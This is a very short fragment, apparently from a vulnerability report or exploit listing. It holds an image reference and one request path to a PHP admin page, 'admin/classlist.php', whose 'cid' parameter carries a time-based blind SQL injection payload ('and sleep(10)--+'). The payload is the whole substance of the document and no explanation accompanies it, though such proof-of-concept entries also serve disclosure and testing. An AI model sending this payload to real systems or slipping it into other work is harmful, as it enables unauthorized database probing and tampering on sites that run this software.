 admin/classlist.php?my=delete&cid=1' and sleep(10)--+